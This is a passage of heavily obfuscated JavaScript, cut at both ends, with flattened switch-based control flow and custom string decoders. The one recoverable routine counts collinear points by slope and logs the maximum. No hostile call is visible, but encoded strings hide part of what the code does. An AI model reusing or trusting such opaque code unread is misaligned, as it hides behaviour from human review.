k9RnrZm!=0x1e1&&k9RnrZm!=0xdc&&k9RnrZm!=0x221&&k9RnrZm!=0x150&&k9RnrZm!=0x270&&k9RnrZm-0x1c0:hpASAc(LIhVyCM[CDWQbuP[0xa]]=CDWQbuP[0x2],LIhVyCM[CDWQbuP[k9RnrZm+-0x239]]=-CDWQbuP[0x4],DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=-0x172);break;case-0xf5:case-0x2f:hpASAc([...UCxD6b._wiH7Xl]=Iw2tEwZ,UCxD6b._wiH7Xl[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[UCxD6b._wiH7Xl[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.IE3o4C=DYDdPA.UCxD6b,wOleq4s+=0xa0);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.UCxD6b,wOleq4s+=0x127);break}case k9RnrZm!=-0x7&&k9RnrZm-0x5f:[DYDdPA.RTOWRT8.CyVKoKG,DYDdPA.RTOWRT8._6UWvFw]=[-0x60,-0xe0];return f_Q0mJ[koXSZd6];case wOleq4s!=0x12a&&wOleq4s-0x54:hpASAc(DYDdPA.IE3o4C=DYDdPA.UCxD6b,k9RnrZm+=0x20,wOleq4s+=0xf4);break;case 0x2e:case wOleq4s!=0x12c&&wOleq4s!=0x5&&wOleq4s!=-0x72&&wOleq4s-0x34:return f_Q0mJ[_wiH7Xl[CDWQbuP[0x2]]]=(0x1,DYDdPA.ggzomk.TeyF4L)(jOQCLBH[_wiH7Xl[CDWQbuP[k9RnrZm+0x36]]]);case DYDdPA.RTOWRT8._6UWvFw+-0x134:case 0xa1:hpASAc(lSv8fB[CDWQbuP[k9RnrZm+0x105]]=CDWQbuP[k9RnrZm+0xf4],lSv8fB[-CDWQbuP[0x20b]]=CDWQbuP[k9RnrZm+0xf4],DYDdPA.IE3o4C=DYDdPA.S1D81n,wOleq4s+=0xce);break;case wOleq4s- -0x221:hpASAc(LIhVyCM[CDWQbuP[0x12]]=[],LIhVyCM[CDWQbuP[0x20d]]=CDWQbuP[0x2],DYDdPA.IE3o4C=DYDdPA.P9wLp1w,k9RnrZm+=0x2d);break;case 0x12:case-0xc9:case wOleq4s!=0x81&&wOleq4s!=0x172&&wOleq4s-0xf2:lSv8fB[CDWQbuP[0x15]]=-CDWQbuP[k9RnrZm+0xf6];for(lSv8fB[CDWQbuP[k9RnrZm+0xfe]]=CDWQbuP[0x2];lSv8fB[CDWQbuP[0xc]]<lSv8fB[CDWQbuP[0xb]];lSv8fB[CDWQbuP[k9RnrZm+0xfe]]++){lSv8fB[CDWQbuP[k9RnrZm+0x2e0]]=lSv8fB[CDWQbuP[0xaa]].indexOf(lSv8fB[CDWQbuP[k9RnrZm+0x12d]][lSv8fB[CDWQbuP[0xc]]]);if(lSv8fB[CDWQbuP[0x1ee]]===-CDWQbuP[0x4])continue;if(lSv8fB[CDWQbuP[0x15]]<CDWQbuP[0x2]){lSv8fB[CDWQbuP[0x15]]=lSv8fB[CDWQbuP[0x1ee]]}else{hpASAc(lSv8fB[CDWQbuP[k9RnrZm+0x107]]+=lSv8fB[CDWQbuP[k9RnrZm+0x2e0]]*CDWQbuP[0x1a],lSv8fB[CDWQbuP[0x13]]|=lSv8fB[CDWQbuP[0x15]]<<lSv8fB[-CDWQbuP[0x20b]],lSv8fB[-CDWQbuP[0x20b]]+=(lSv8fB[CDWQbuP[0x15]]&CDWQbuP[k9RnrZm+0x11b])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+0x109]);do{hpASAc(lSv8fB[CDWQbuP[k9RnrZm+0x100]].push(lSv8fB[CDWQbuP[0x13]]&CDWQbuP[0x14]),lSv8fB[CDWQbuP[0x13]]>>=CDWQbuP[0xc],lSv8fB[-CDWQbuP[0x20b]]-=CDWQbuP[0xc])}while(lSv8fB[-CDWQbuP[k9RnrZm+0x2fd]]>CDWQbuP[0x15]);lSv8fB[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(lSv8fB[CDWQbuP[k9RnrZm+0x107]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.IE3o4C=DYDdPA.S1D81n,k9RnrZm+=0x11b,wOleq4s+=-0xa8);break}else{hpASAc(DYDdPA.IE3o4C=DYDdPA.S1D81n,k9RnrZm+=0xbc,wOleq4s+=-0x1b2);break}case 0xf8:return f_Q0mJ[_wiH7Xl[CDWQbuP[0x2]]];case-0x9b:case-0x62:case 0xa8:return f_Q0mJ[koXSZd6];case 0x47:case-0x66:return f_Q0mJ[_wiH7Xl[CDWQbuP[k9RnrZm+0x9]]]=(0x1,DYDdPA.ggzomk.TeyF4L)(jOQCLBH[_wiH7Xl[CDWQbuP[0x2]]]);case 0x9d:return f_Q0mJ[koXSZd6]=(0x1,DYDdPA.RTOWRT8._EJD0V)(jOQCLBH[koXSZd6]);case DYDdPA.RTOWRT8._6UWvFw+-0xb2:hpASAc(DYDdPA.ggzomk.HZna4S=kt_zHG[\"TOlB1q\"](\"./resolve-local-redacted-path\"),DYDdPA.ggzomk.bMWqpZX=ydscgof.resolve(kt_zHG[\"wjQMel\"],(0x1,Ejr1ce)(CDWQbuP[k9RnrZm+0x5f])));return;case DYDdPA.RTOWRT8.CyVKoKG+-0x169:case-0x29:case-0x3d:return vYKa40g(LIhVyCM[CDWQbuP[0x12]]);case DYDdPA.RTOWRT8.CyVKoKG+0x13:hpASAc(DYDdPA.IE3o4C=DYDdPA.ceQiIA,k9RnrZm+=0x2c4,wOleq4s+=-0x2e0);break;case-0xc0:case wOleq4s- -0x29:hpASAc(lSv8fB[CDWQbuP[0xe]].push((lSv8fB[CDWQbuP[0x13]]|lSv8fB[CDWQbuP[k9RnrZm+-0x14]]<<lSv8fB[-CDWQbuP[0x20b]])&CDWQbuP[0x14]),DYDdPA.IE3o4C=DYDdPA.S1D81n,k9RnrZm+=-0x5f,wOleq4s+=-0x10a);break;case wOleq4s!=-0x97&&wOleq4s-0x36:return vYKa40g(lSv8fB[CDWQbuP[0xe]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x2a,0x76).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x213])]:function(yNxJgm,D0CzucG,k9RnrZm){if(!k9RnrZm){k9RnrZm=function(...yNxJgm){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,XdA5hNf,DYDdPA={FlpIpo:{}},Iw2tEwZ){while(eQFfdz+XdA5hNf!==-0xcf)with(DYDdPA.pCS6OK7||DYDdPA)switch(eQFfdz+XdA5hNf){case-0xbc:case eQFfdz-0x55:return vYKa40g(VXEaIs[CDWQbuP[0xe]]);case DYDdPA.FlpIpo.zsmGMa+-0xb4:case-0x26:case-0xc6:hpASAc(VXEaIs[CDWQbuP[0xe]]=[],VXEaIs[-CDWQbuP[eQFfdz+-0xab]]=CDWQbuP[eQFfdz+-0xf2],DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,XdA5hNf+=0x79);break;default:case-0xbf:hpASAc([...E9QZbCY.VXEaIs]=Iw2tEwZ,E9QZbCY.VXEaIs[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0xf0],E9QZbCY.VXEaIs[CDWQbuP[eQFfdz+-0xf0]]=\"\\x67\\x75\\x33\\x3b\\x24\\x21\\x39\\x76\\x48\\x62\\x3f\\x77\\x71\\x7c\\x78\\x35\\x73\\x50\\x65\\x3c\\x57\\x7e\\x41\\x59\\x7d\\x58\\x72\\x34\\x28\\x2f\\x40\\x42\\x49\\x66\\x4a\\x2a\\x6e\\x32\\x6b\\x46\\x2c\\x6c\\x31\\x3d\\x68\\x52\\x4e\\x69\\x60\\x5a\\x3a\\x79\\x74\\x4b\\x26\\x23\\x43\\x44\\x5f\\x4f\\x37\\x61\\x22\\x55\\x6f\\x45\\x7b\\x6a\\x63\\x53\\x5e\\x51\\x5b\\x4d\\x36\\x3e\\x54\\x7a\\x47\\x6d\\x30\\x56\\x64\\x5d\\x2e\\x70\\x29\\x4c\\x2b\\x38\\x25\",E9QZbCY.VXEaIs[CDWQbuP[0xa7]]=\"\"+(E9QZbCY.VXEaIs[CDWQbuP[eQFfdz+-0xf2]]||\"\"),E9QZbCY.VXEaIs[CDWQbuP[0x11]]=E9QZbCY.VXEaIs[CDWQbuP[0xa7]].length,DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,XdA5hNf+=0x94);break;case eQFfdz-0xd9:hpASAc([DYDdPA.FlpIpo.opc6wZ,DYDdPA.FlpIpo.yzMuVV,DYDdPA.FlpIpo.zsmGMa]=[-0xd5,-0xe6,-0x99],DYDdPA.pCS6OK7=DYDdPA.DsofJ4g,eQFfdz+=-0x101,XdA5hNf+=-0xd5);break;case 0x9b:hpASAc([DYDdPA.FlpIpo.opc6wZ,DYDdPA.FlpIpo.yzMuVV,DYDdPA.FlpIpo.zsmGMa]=[0xcd,-0x6a,-0xb9],DYDdPA.pCS6OK7=DYDdPA.FlpIpo,XdA5hNf+=0x55);break;case DYDdPA.FlpIpo.yzMuVV+-0x76:case 0xb1:return f_Q0mJ[U1RXQ0]=(0x1,DYDdPA.FlpIpo.AuF4oU)(jOQCLBH[U1RXQ0]);case eQFfdz!=-0xb4&&eQFfdz!=-0xc9&&eQFfdz!=0x3b&&eQFfdz-0x5:return f_Q0mJ[U1RXQ0];case DYDdPA.FlpIpo.opc6wZ+-0x14e:hpASAc(VXEaIs[CDWQbuP[0xe]].push((VXEaIs[-CDWQbuP[eQFfdz+-0xab]]|VXEaIs[-CDWQbuP[0x4b]]<<VXEaIs[CDWQbuP[eQFfdz+-0xaf]])&CDWQbuP[0x14]),DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,eQFfdz+=-0xbb,XdA5hNf+=0x111);break;case eQFfdz-0x102:for(VXEaIs[CDWQbuP[0xc]]=CDWQbuP[0x2];VXEaIs[CDWQbuP[0xc]]<VXEaIs[CDWQbuP[0x11]];VXEaIs[CDWQbuP[eQFfdz+-0xe8]]++){VXEaIs[CDWQbuP[eQFfdz+-0xc5]]=VXEaIs[CDWQbuP[0x4]].indexOf(VXEaIs[CDWQbuP[eQFfdz+-0x4d]][VXEaIs[CDWQbuP[0xc]]]);if(VXEaIs[CDWQbuP[eQFfdz+-0xc5]]===-CDWQbuP[eQFfdz+-0xf0])continue;if(VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]<CDWQbuP[0x2]){VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]=VXEaIs[CDWQbuP[0x2f]]}else{hpASAc(VXEaIs[-CDWQbuP[0x4b]]+=VXEaIs[CDWQbuP[eQFfdz+-0xc5]]*CDWQbuP[0x1a],VXEaIs[-CDWQbuP[0x49]]|=VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]<<VXEaIs[CDWQbuP[0x45]],VXEaIs[CDWQbuP[eQFfdz+-0xaf]]+=(VXEaIs[-CDWQbuP[0x4b]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+-0xdb]?CDWQbuP[eQFfdz+-0xde]:CDWQbuP[0x17]);do{hpASAc(VXEaIs[CDWQbuP[0xe]].push(VXEaIs[-CDWQbuP[0x49]]&CDWQbuP[0x14]),VXEaIs[-CDWQbuP[0x49]]>>=CDWQbuP[0xc],VXEaIs[CDWQbuP[0x45]]-=CDWQbuP[eQFfdz+-0xe8])}while(VXEaIs[CDWQbuP[eQFfdz+-0xaf]]>CDWQbuP[0x15]);VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]=-CDWQbuP[0x4]}}if(VXEaIs[-CDWQbuP[0x4b]]>-CDWQbuP[eQFfdz+-0xf0]){hpASAc(DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,XdA5hNf+=-0x64);break}else{hpASAc(DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,eQFfdz+=-0xbb,XdA5hNf+=0xad);break}case XdA5hNf- -0xc8:hpASAc([DYDdPA.FlpIpo.opc6wZ,DYDdPA.FlpIpo.yzMuVV,DYDdPA.FlpIpo.zsmGMa]=[0xdc,-0x58,0x89],FlpIpo.BHrzIMQ=function(...eQFfdz){return wOleq4s(0x3b,-0x5,{FlpIpo:DYDdPA.FlpIpo,xaIU8K:{}},eQFfdz).next().value},FlpIpo.AuF4oU=function(...eQFfdz){return wOleq4s(0xf4,-0x1b3,{FlpIpo:DYDdPA.FlpIpo,E9QZbCY:{}},eQFfdz).next().value},yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(FlpIpo.AuF4oU),DYDdPA.pCS6OK7=DYDdPA.FlpIpo,eQFfdz+=-0x17c,XdA5hNf+=0x1a9);break;case-0xb9:case-0x80:yNxJgm[CDWQbuP[0x9]]=V7mcMH(function(...eQFfdz){var XdA5hNf,DYDdPA;function*Iw2tEwZ(DYDdPA,Iw2tEwZ,yNxJgm,k9RnrZm,wOleq4s={qVBzlV:{}}){while(DYDdPA+Iw2tEwZ+yNxJgm+k9RnrZm!==-0xec)with(wOleq4s.Vf3_l0B||wOleq4s)switch(DYDdPA+Iw2tEwZ+yNxJgm+k9RnrZm){case 0x94:case DYDdPA!=0x10e&&DYDdPA-0x85:case-0xd3:hpASAc([wOleq4s.qVBzlV.DK4seQO,wOleq4s.qVBzlV.Ub_h94k,wOleq4s.qVBzlV.tf0W2V]=[-0x1b,0xb3,0x80],wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=-0xab,Iw2tEwZ+=0x4ac,yNxJgm+=-0x112,k9RnrZm+=-0x29a);break;case 0x46:case-0x85:case wOleq4s.qVBzlV.tf0W2V+0x173:hpASAc(eQFfdz[-CDWQbuP[0x1f3]]=CDWQbuP[DYDdPA+-0x11],eQFfdz[CDWQbuP[DYDdPA+0x203]]=CDWQbuP[yNxJgm+0x1f],eQFfdz[CDWQbuP[DYDdPA+0x90]]=eQFfdz[CDWQbuP[0x2]].length);for(eQFfdz[CDWQbuP[0x15]]=CDWQbuP[0x2];eQFfdz[CDWQbuP[yNxJgm+0x32]]<eQFfdz[CDWQbuP[0xa3]];eQFfdz[CDWQbuP[DYDdPA+0x2]]++){hpASAc(eQFfdz[CDWQbuP[DYDdPA+-0x12]]={},eQFfdz[CDWQbuP[0x6d]]=CDWQbuP[Iw2tEwZ+-0x56],eQFfdz[-CDWQbuP[0x1f3]]=CDWQbuP[0x4]);for(eQFfdz[CDWQbuP[0xc]]=eQFfdz[CDWQbuP[0x15]]+CDWQbuP[0x4];eQFfdz[CDWQbuP[Iw2tEwZ+-0x4c]]<eQFfdz[CDWQbuP[0xa3]];eQFfdz[CDWQbuP[yNxJgm+0x29]]++){hpASAc(V7mcMH(oE78CW),V7mcMH(L2mVsD));function L2mVsD(...DYDdPA){hpASAc(DYDdPA[CDWQbuP[0x0]]=CDWQbuP[0x4],DYDdPA[-CDWQbuP[0xfc]]=\"\\u0058\\u002e\\u0041\\u0057\\u004b\\u0050\\u0070\\u0042\\u004e\\u004f\\u0063\\u0046\\u0048\\u0069\\u0051\\u006f\\u004a\\u0056\\u005a\\u0065\\u0061\\u006a\\u004d\\u0023\\u0040\\u0033\\u007a\\u0078\\u0049\\u0031\\u007d\\u0028\\u002c\\u0067\\u003d\\u0076\\u0035\\u0066\\u0075\\u0047\\u007e\\u0059\\u0079\\u0064\\u0025\\u0053\\u0055\\u0021\\u0037\\u0036\\u007b\\u003b\\u0045\\u0032\\u0073\\u0077\\u0038\\u002a\\u0071\\u003e\\u0072\\u0024\\u003f\\u003c\\u004c\\u005f\\u006c\\u0043\\u0054\\u0062\\u002b\\u007c\\u002f\\u0044\\u006d\\u0029\\u0030\\u0052\\u006b\\u005e\\u0039\\u005d\\u0034\\u005b\\u006e\\u0022\\u0026\\u0068\\u0074\\u0060\\u003a\",DYDdPA[CDWQbuP[0xfc]]=\"\"+(DYDdPA[CDWQbuP[0x2]]||\"\"),DYDdPA[CDWQbuP[0xb]]=DYDdPA[CDWQbuP[0xfc]].length,DYDdPA[CDWQbuP[0x12]]=[],DYDdPA[CDWQbuP[0x13]]=CDWQbuP[0x2],DYDdPA[-CDWQbuP[0xda]]=CDWQbuP[0x2],DYDdPA[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(DYDdPA[CDWQbuP[0xc]]=CDWQbuP[0x2];DYDdPA[CDWQbuP[0xc]]<DYDdPA[CDWQbuP[0xb]];DYDdPA[CDWQbuP[0xc]]++){DYDdPA[CDWQbuP[0x2f]]=DYDdPA[-CDWQbuP[0xfc]].indexOf(DYDdPA[CDWQbuP[0xfc]][DYDdPA[CDWQbuP[0xc]]]);if(DYDdPA[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(DYDdPA[CDWQbuP[0x30]]<CDWQbuP[0x2]){DYDdPA[CDWQbuP[0x30]]=DYDdPA[CDWQbuP[0x2f]]}else{hpASAc(DYDdPA[CDWQbuP[0x30]]+=DYDdPA[CDWQbuP[0x2f]]*CDWQbuP[0x1a],DYDdPA[CDWQbuP[0x13]]|=DYDdPA[CDWQbuP[0x30]]<<DYDdPA[-CDWQbuP[0xda]],DYDdPA[-CDWQbuP[0xda]]+=(DYDdPA[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(DYDdPA[CDWQbuP[0x12]].push(DYDdPA[CDWQbuP[0x13]]&CDWQbuP[0x14]),DYDdPA[CDWQbuP[0x13]]>>=CDWQbuP[0xc],DYDdPA[-CDWQbuP[0xda]]-=CDWQbuP[0xc])}while(DYDdPA[-CDWQbuP[0xda]]>CDWQbuP[0x15]);DYDdPA[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(DYDdPA[CDWQbuP[0x30]]>-CDWQbuP[0x4]){DYDdPA[CDWQbuP[0x12]].push((DYDdPA[CDWQbuP[0x13]]|DYDdPA[CDWQbuP[0x30]]<<DYDdPA[-CDWQbuP[0xda]])&CDWQbuP[0x14])}return vYKa40g(DYDdPA[CDWQbuP[0x12]])}function oE78CW(...DYDdPA){DYDdPA[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[DYDdPA[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[DYDdPA[CDWQbuP[0x2]]]=L2mVsD(jOQCLBH[DYDdPA[CDWQbuP[0x2]]])}return f_Q0mJ[DYDdPA[CDWQbuP[0x2]]]}if(eQFfdz[CDWQbuP[yNxJgm+0x1f]][eQFfdz[CDWQbuP[0x15]]].x===eQFfdz[CDWQbuP[Iw2tEwZ+-0x56]][eQFfdz[CDWQbuP[yNxJgm+0x29]]].x&&eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[0x15]]].y===eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[0xc]]].y){eQFfdz[-CDWQbuP[Iw2tEwZ+0x19b]]++;continue}eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[yNxJgm+0x32]]].y===eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[0xc]]].y?eQFfdz[CDWQbuP[0x216]]=D1fO7u(oE78CW(CDWQbuP[0x217])).MAX_SAFE_INTEGER:eQFfdz[CDWQbuP[DYDdPA+0x203]]=(eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[yNxJgm+0x32]]].x-eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[0xc]]].x)/(eQFfdz[CDWQbuP[0x2]][eQFfdz[CDWQbuP[Iw2tEwZ+-0x43]]].y-eQFfdz[CDWQbuP[yNxJgm+0x1f]][eQFfdz[CDWQbuP[0xc]]].y);if(!eQFfdz[CDWQbuP[0x1]][eQFfdz[CDWQbuP[0x216]]])eQFfdz[CDWQbuP[0x1]][eQFfdz[CDWQbuP[0x216]]]=CDWQbuP[yNxJgm+0x1f];hpASAc(eQFfdz[CDWQbuP[0x1]][eQFfdz[CDWQbuP[0x216]]]++,eQFfdz[CDWQbuP[0x6d]]=D1fO7u(oE78CW(CDWQbuP[0x218])).max(eQFfdz[CDWQbuP[0x6d]],eQFfdz[CDWQbuP[0x1]][eQFfdz[CDWQbuP[Iw2tEwZ+0x1be]]]))}hpASAc(eQFfdz[CDWQbuP[0x6d]]+=eQFfdz[-CDWQbuP[0x1f3]],eQFfdz[CDWQbuP[0x4]]=D1fO7u(D0CzucG(CDWQbuP[0x219])).max(eQFfdz[CDWQbuP[0x4]],eQFfdz[CDWQbuP[0x6d]]))}hpASAc(wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=-0xb7,Iw2tEwZ+=-0x19);break;case yNxJgm- -0x52:case 0x5:hpASAc(eQFfdz[CDWQbuP[Iw2tEwZ+-0x35]]={},eQFfdz[CDWQbuP[Iw2tEwZ+0x37]]=CDWQbuP[DYDdPA+0x6c],wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=0x7d,Iw2tEwZ+=0x22,yNxJgm+=0x24);break;case 0xaa:hpASAc(wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=0x298,Iw2tEwZ+=0x41,yNxJgm+=-0xd8,k9RnrZm+=-0x29a);break;case DYDdPA-0x10b:hpASAc(wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=-0x161,Iw2tEwZ+=0x4a,yNxJgm+=0x403,k9RnrZm+=-0x29a);break;case k9RnrZm-0x0:hpASAc([wOleq4s.qVBzlV.DK4seQO,wOleq4s.qVBzlV.Ub_h94k,wOleq4s.qVBzlV.tf0W2V]=[-0x96,0x71,-0x9f],eQFfdz[CDWQbuP[0x0]]=CDWQbuP[0x4],eQFfdz[CDWQbuP[yNxJgm+-0xdd]]=CDWQbuP[yNxJgm+-0xdf],wOleq4s.Vf3_l0B=wOleq4s.qVBzlV,DYDdPA+=-0x42,Iw2tEwZ+=0xef,yNxJgm+=-0x122,k9RnrZm+=-0x37);break;case 0xd2:hpASAc(wOleq4s.Vf3_l0B=wOleq4s.gvEuL6,DYDdPA+=-0xe5,Iw2tEwZ+=-0xae,yNxJgm+=0x3e1,k9RnrZm+=-0x263);break;default:case 0x89:case 0x53:hpASAc(wOleq4s.Vf3_l0B=wOleq4s.ilhtWZN,DYDdPA+=-0x136,Iw2tEwZ+=0x3bd,yNxJgm+=0x10,k9RnrZm+=-0x263);break;case k9RnrZm-0x82:case 0x32:case 0xbf:return XdA5hNf=!0x0,eQFfdz[CDWQbuP[0x4]]}}hpASAc(XdA5hNf=void 0x0,DYDdPA=Iw2tEwZ(-0x28,-0xb9,0xe1,0xbd).next().value);if(XdA5hNf){return DYDdPA}});return k9RnrZm=!0x0,D1fO7u((0x1,BHrzIMQ)(CDWQbuP[0x21a])).log(yNxJgm[CDWQbuP[0x9]]);case XdA5hNf- -0x3b:[xaIU8K.U1RXQ0]=Iw2tEwZ;if(typeof f_Q0mJ[xaIU8K.U1RXQ0]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.pCS6OK7=DYDdPA.xaIU8K,eQFfdz+=-0x104);break}else{hpASAc(DYDdPA.pCS6OK7=DYDdPA.xaIU8K,eQFfdz+=0xb9);break}case XdA5hNf!=-0x5&&XdA5hNf!=-0x166&&XdA5hNf!=-0x102&&XdA5hNf!=-0x11f&&XdA5hNf!=-0x1b3&&XdA5hNf- -0xf4:case 0x75:case-0xf1:hpASAc(VXEaIs[CDWQbuP[eQFfdz+-0xaf]]=CDWQbuP[0x2],VXEaIs[-CDWQbuP[eQFfdz+-0xa9]]=-CDWQbuP[eQFfdz+-0xf0],DYDdPA.pCS6OK7=DYDdPA.E9QZbCY,XdA5hNf+=-0x5c);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xc8,-0x1ae).next().value);if(k9RnrZm){return eQFfdz}}}if(!D0CzucG){D0CzucG=function(D0CzucG){if(typeof f_Q0mJ[D0CzucG]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG]=yNxJgm(jOQCLBH[D0CzucG])}return f_Q0mJ[D0CzucG]}}if(!yNxJgm){yNxJgm=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={MG9FX5:{}}){while(k9RnrZm+eQFfdz!==-0xb7)with(wOleq4s.cJQCri||wOleq4s)switch(k9RnrZm+eQFfdz){default:case 0xab:case eQFfdz-0x87:hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xdf,eQFfdz+=0xf4);break;case k9RnrZm- -0x13:hpASAc([wOleq4s.MG9FX5.v0JO6f,wOleq4s.MG9FX5.yJ3JYi]=[0xb8,-0x85],wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0x32,eQFfdz+=-0x7a);break;case k9RnrZm!=-0xa6&&k9RnrZm- -0xb8:case 0xa3:hpASAc(yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0x12);break;case 0x85:case 0x8c:case-0x92:hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=-0x171,eQFfdz+=-0x2);break;case 0x12:yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[k9RnrZm+0xa8];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[-CDWQbuP[k9RnrZm+0x2b1]];yNxJgm[CDWQbuP[k9RnrZm+0xd4]]++){yNxJgm[CDWQbuP[k9RnrZm+0x17c]]=yNxJgm[CDWQbuP[0x4]].indexOf(yNxJgm[CDWQbuP[0x91]][yNxJgm[CDWQbuP[k9RnrZm+0xd4]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[k9RnrZm+0xa8]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[k9RnrZm+0x17c]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+0xb9]]|=yNxJgm[CDWQbuP[k9RnrZm+0xd6]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[k9RnrZm+0xb0]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[k9RnrZm+0xcf])>CDWQbuP[k9RnrZm+0xbf]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[k9RnrZm+0xb2],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+0xb0]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xf4,eQFfdz+=-0x2b);break}else{hpASAc(wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xfe,eQFfdz+=-0x2b);break}case 0x5d:case 0xed:case-0x1a:hpASAc([wOleq4s.MG9FX5.v0JO6f,wOleq4s.MG9FX5.yJ3JYi]=[0x10,-0xec],wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0xdb,eQFfdz+=0x1a);break;case eQFfdz- -0x6a:case-0x2d:hpASAc([wOleq4s.MG9FX5.v0JO6f,wOleq4s.MG9FX5.yJ3JYi]=[0x91,0x6f],yNxJgm[CDWQbuP[k9RnrZm+-0x6a]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+-0x66]]=\"\\u0028\\u0072\\u004e\\u0048\\u0066\\u0055\\u0062\\u0046\\u0051\\u006e\\u0044\\u004c\\u0070\\u004a\\u0064\\u006a\\u0069\\u0057\\u0049\\u0067\\u0052\\u002e\\u005a\\u0045\\u0078\\u0043\\u003a\\u0074\\u0058\\u0029\\u007a\\u0038\\u007d\\u007e\\u004f\\u0071\\u005d\\u002f\\u007b\\u006f\\u0060\\u004d\\u0047\\u003d\\u0059\\u0024\\u0076\\u0056\\u0053\\u002b\\u0033\\u006d\\u0037\\u002c\\u0068\\u0022\\u003b\\u0061\\u003e\\u0034\\u0063\\u005f\\u0035\\u0031\\u0079\\u005e\\u006b\\u002a\\u0073\\u0075\\u007c\\u005b\\u0065\\u0077\\u006c\\u0023\\u0025\\u0042\\u0041\\u0039\\u0030\\u004b\\u0040\\u0032\\u0036\\u0054\\u003c\\u0050\\u0026\\u0021\\u003f\",yNxJgm[CDWQbuP[0x91]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[-CDWQbuP[k9RnrZm+0x1a1]]=yNxJgm[CDWQbuP[0x91]].length,yNxJgm[CDWQbuP[0x12]]=[],wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=-0x122,eQFfdz+=0x92);break;case k9RnrZm-0xcc:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[k9RnrZm+-0xf]]|yNxJgm[CDWQbuP[k9RnrZm+0xe]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[k9RnrZm+-0xe]),wOleq4s.cJQCri=wOleq4s.MG9FX5,k9RnrZm+=0x36,eQFfdz+=0x159);break;case-0xb2:case 